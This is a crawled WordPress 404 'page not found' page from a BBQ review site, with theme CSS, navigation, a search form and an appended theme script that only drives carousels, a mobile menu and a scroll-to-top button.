!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://things-we-love.reviews/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://things-we-love.reviews/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://things-we-love.reviews/wp-content/plugins/beaver-builder-lite-version/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://things-we-love.reviews/wp-content/plugins/beaver-builder-lite-version/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-commerce-google-fonts-css' href='https://things-we-love.reviews/wp-content/fonts/3b648f5c7c73e12b1d24cb4bb4369ed7.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://things-we-love.reviews/wp-content/themes/easy-commerce/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://things-we-love.reviews/wp-content/themes/easy-commerce/third-party/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-commerce-style-css' href='https://things-we-love.reviews/wp-content/themes/easy-commerce/style.css?ver=20250924-203801' type='text/css' media='all' />
<link rel='stylesheet' id='easy-commerce-block-style-css' href='https://things-we-love.reviews/wp-content/themes/easy-commerce/css/blocks.css?ver=20250924-203801' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://things-we-love.reviews/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://things-we-love.reviews/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://things-we-love.reviews/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://things-we-love.reviews/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="error404 wp-embed-responsive wp-theme-easy-commerce fl-builder-lite-2-9-4-1 fl-no-js global-layout-right-sidebar">


	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div class="mobile-nav-wrap">
			<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
			<div id="mob-menu">
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://things-we-love.reviews">Home</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://things-we-love.reviews/bbqs/bst-gas-bbq/">Best Gas BBQ</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://things-we-love.reviews/bbqs/">BBQ&#8217;s</a></li>
</ul>			</div><!-- #mob-menu -->
		</div><!-- .mobile-nav-wrap -->

		
    <header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">				<div class="site-branding">

			
													<div id="site-identity">
																		<p class="site-title"><a href="https://things-we-love.reviews/" rel="home">Things-We-Love.Review</a></p>
																						<p class="site-description">Reviews of things we love.</p>
									</div><!-- #site-identity -->
					</div><!-- .site-branding -->
		<div id="right-head">
			
			
							<div class="header-search-wrapper">

					
						<form role="search" method="get" class="search-form" action="https://things-we-love.reviews/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>
					
				</div><!-- .header-search-wrapper -->

					</div> <!-- #right-head -->

		    </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix">
			<div class="container">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="wrap-menu-content">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://things-we-love.reviews">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://things-we-love.reviews/bbqs/bst-gas-bbq/">Best Gas BBQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://things-we-love.reviews/bbqs/">BBQ&#8217;s</a></li>
</ul></div>					</div><!-- .menu-content -->
				</nav><!-- #site-navigation -->
			</div> <!-- .container -->
		</div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://things-we-love.reviews" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">404 Not Found</span><meta itemprop="position" content="2" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			<section class="error-404 not-found">

				<h2>Oops! That page can&rsquo;t be found.</h2>

				<div class="page-content">

		          <p>It looks like nothing was found at this location. Maybe try a search?</p>

					<form role="search" method="get" class="search-form" action="https://things-we-love.reviews/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>
					
				</div><!-- .page-content -->
			</section><!-- .error-404 -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">


		    
		    
		    		    	<div class="copyright">
		    		Copyright &copy; All rights reserved.		    	</div><!-- .copyright -->
		    
		    		    	<div class="site-info">
		    		Easy Commerce by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>		    	</div><!-- .site-info -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/easy-commerce\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/themes/easy-commerce/js/skip-link-focus-fix.min.js?ver=20130115" id="easy-commerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/themes/easy-commerce/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/themes/easy-commerce/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/themes/easy-commerce/third-party/slick/slick.min.js?ver=1.5.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/themes/easy-commerce/js/custom.min.js?ver=1.0.0" id="easy-commerce-custom-js"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://things-we-love.reviews/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.2.0" id="gem-main-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://things-we-love.reviews/wp-content/themes/easy-commerce/js/custom.min.js?ver=1.0.0
body_size: -219
content:
jQuery(document).ready(function(e){e(".easy-commerce-featured-products-carousel").slick(),0<e("#featured-carousel").length&&e(".featured-product-carousel-wrapper").slick(),e("#mobile-trigger").sidr({timing:"ease-in-out",speed:500,source:"#mob-menu",name:"sidr-main"});var r=e("#btn-scrollup");0<r.length&&(e(window).on("scroll",function(){100<e(this).scrollTop()?r.fadeIn():r.fadeOut()}),r.on("click",function(){return e("html, body").animate({scrollTop:0},600),!1}))});